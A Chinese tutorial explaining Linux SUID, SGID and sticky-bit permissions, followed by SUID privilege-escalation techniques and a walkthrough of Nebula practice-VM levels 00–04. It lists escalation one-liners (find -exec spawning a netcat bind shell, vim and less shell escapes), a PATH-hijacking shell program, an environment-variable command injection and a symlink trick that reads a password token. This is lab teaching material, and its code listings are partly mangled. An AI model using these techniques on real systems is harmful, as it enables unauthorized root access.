前言 Suid是Linux除rwx基本权限之外的一种特殊权限,与之对应的还有SGID、SBIT三种。该属性一般用在可执行文件上,当用户调用该命令时,用户的有效ID为命令文件的属主ID。
1
2
➜ tmp ll /usr/bin/passwd -rwsr-xr-x 1 root root 63K 7月 27 2018 /usr/bin/passwd
其中文件属主的s标志代表设置的SUID属性
SUID & SGID & SBIT SUID SUID,出现在二进制文件拥有者 执行权限X上,标记为S,八进制数为4000 。如果执行者有其对应执行权限X,那么在程序运行过程中,程序将获得程序拥有者的权限。也就是临时root用户,让普通用户可以以root身份临时打开所用的文件
1
2
3
4
➜ tmp ll /usr/bin/passwd -rwsr-xr-x 1 root root 63K 7月 27 2018 /usr/bin/passwd ➜ tmp ll /etc/passwd -rw-r--r-- 1 root root 3.0K 5月 28 19:30 /etc/passwd
passwd命令被设置了SUID,并且属主为root用户,而passwd文件对其他用户只读。使用passwd命令的时候会暂时获取root权限,然后对passwd文件进行写入

SGID SGID,出现在目录的所属群组 执行权限X上,标记为S,八进制数为2000 。当用户对某一目录有写和执行权限时,该用户就可以在该目录下建立文件,如果该目录用SGID修饰,则该用户在这个目录下建立的文件都是属于这个目录所属的组。(父目录跟随)

SBIT 就是Sticky Bit粘滞位,出现在目录的其他用户 执行权限X上,标记为T,八进制数为1000 。对目录有效,使用者只能对自己创建的文件或目录进行删除/更名/移动等动作,而无法删除他人文件(除非ROOT)
SUID提权 思路就是,某个文件设置了SUID标志,而且还能执行命令,就能够提权了
常见用于SUID提权的命令
2.02-5.21版本的nmap
find
1
2
3
4
touch test find test -exec whoami \; find test -exec netcat -lvvp 8888 -e /bin/sh \;
vim
1
2
3
4
vim.tiny :set shell=/bin/sh :shell
bash
1
2
3
root@kali:~ root@kali:~ uid=0(root) gid=0(root) 组=0(root)
less 和 more
1
2
3
4
5
6
7
less /etc/passwd !/bin/sh root@kali:/tmp uid=0(root) gid=0(root) 组=0(root) root@kali:/tmp root
查找符合条件的文件
1
2
3
find / -user root -perm -4000 -print 2>/dev/null find / -perm -u=s -type f 2>/dev/null find / -user root -perm -4000 -exec ls -ldb {} \;
Nebula部分练习 传送门
一套用来练习SUID提权的靶机,每个level开头的帐号都对应着一个flag开头的帐号,如果当前以flag开头的帐号运行getflag,将提示You have successfully executed getflag on a target account,那么说明你成功提权了;提权失败则提示getflag is executing on a non-flag account,this doesn’t count
Level00 登录level00:level00,然后查找满足条件的文件,提权后查看flag即可
Level01 通过查找flag01用户的文件
1
2
3
4
5
6
sh-4.2$ find / -user flag01 2>/dev/null /home/flag01 /home/flag01/.profile /home/flag01/.bash_logout /home/flag01/.bashrc /home/flag01/flag01
其中flag01是一个二进制文件,并且设置了SUID,官方给出了源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 #include <stdlib.h> #include <unistd.h> #include <string.h> #include <sys/types.h> #include <stdio.h> int main (int argc, char **argv, char **envp) gid_t gid; uid_t uid; gid = getegid(); uid = geteuid(); setresgid(gid, gid, gid); setresuid(uid, uid, uid); system("/usr/bin/env echo and now what?" ); }
这里调用了system去执行env命令,然后对于env来说,就是会遍历PATH环境变量然后寻找要执行的命令。这里设置了SUID,所以用flag01的身份去执行,只要利用环境变量去劫持echo就能拿到flag01的shell了
1 2 3 4 5 6 7 8 9 10 #include <stdlib.h> #include <sys/types.h> #include <unistd.h> int main () setuid(0 ); setgid(0 ); execl("/bin/sh" ,"sh" ,(char *)0 ); return 0 ; }
1
2
3
4
5
gcc -o echo flag.c echo $PATH export PATH=.:$PATH /home/flag01/flag01 getflag
Level02 同样的设置了SUID并给出了源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 #include <stdlib.h> #include <unistd.h> #include <string.h> #include <sys/types.h> #include <stdio.h> int main (int argc, char **argv, char **envp) char *buffer ; gid_t gid; uid_t uid; gid = getegid(); uid = geteuid(); setresgid(gid, gid, gid); setresuid(uid, uid, uid); buffer = NULL ; asprintf(&buffer , "/bin/echo %s is cool" , getenv("USER" )); printf ("about to call system(\"%s\")\n" , buffer ); system(buffer ); }
最后执行了system函数,并且参数为变量buffer,而buffer可以从环境变量$USER中取得,也是可控的,仿照上面一样返回Shell
1
2
3
4
5
6
7
8
sh-4.2$ export USER=";/bin/bash;echo" sh-4.2$ $USER sh: ;/bin/bash;echo : No such file or directory sh-4.2$ /home/flag02/flag02 about to call system("/bin/echo ;/bin/bash;echo is cool" ) flag02@nebula:/home/flag02$ getflag You have successfully executed getflag on a target account
Level03 根据官方的提示,这关有一个Crontab脚本,它会每间隔两分钟自动执行/home/flag03下的writable.sh
1
2
3
4
5
6
#!/bin/sh for i in /home/flag03/writable.d/* ; do (ulimit -t 5; bash -x "$i " ) rm -f "$i " done
这个bash脚本就是自动执行writable.d文件夹内的文件,持续5s。权限正好是777,所以只要将写入getflag的脚本,等待即可
1
2
#!/bin/sh /bin/getflag > /tmp/flag03
Level04 官方说明在/home/flag04中有个两个文件,一个是可执行文件,一个是token文本文件。要求绕过flag04的限制来读出token的内容,这个token就帐号flag04的登录密码。并给出了flag04的源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 #include <stdlib.h> #include <unistd.h> #include <string.h> #include <sys/types.h> #include <stdio.h> #include <fcntl.h> int main (int argc, char **argv, char **envp) char buf[1024 ]; int fd, rc; if (argc == 1 ) { printf ("%s [file to read]\n" , argv[0 ]); exit (EXIT_FAILURE); } if (strstr (argv[1 ], "token" ) != NULL ) { printf ("You may not access '%s'\n" , argv[1 ]); exit (EXIT_FAILURE); } fd = open (argv[1 ], O_RDONLY); if (fd == -1 ) { err(EXIT_FAILURE, "Unable to open %s" , argv[1 ]); } rc = read (fd, buf, sizeof (buf)); if (rc == -1 ) { err(EXIT_FAILURE, "Unable to read fd %d" , fd); } write (1 , buf, rc); }
代码中对Token做出了限制,不允许出现token。否则退出,这里可以使用链接的方式,指向该文件然后执行
1
2
3
4
5
6
7
8
9
sh-4.2$ ln -s /home/flag04/token flag04 sh-4.2$ /home/flag04/flag04 /tmp/flag04 06508b5e-8909-4f38-b630-fdb148a848a2 sh-4.2$ su flag04 Password: sh-4.2$ whoami flag04 sh-4.2$ getflag You have successfully executed getflag on a target account
Reference https://github.com/1u4nx/Exploit-Exercises-Nebula
https://www.anquanke.com/post/id/146799
https://www.freebuf.com/articles/system/149118.html


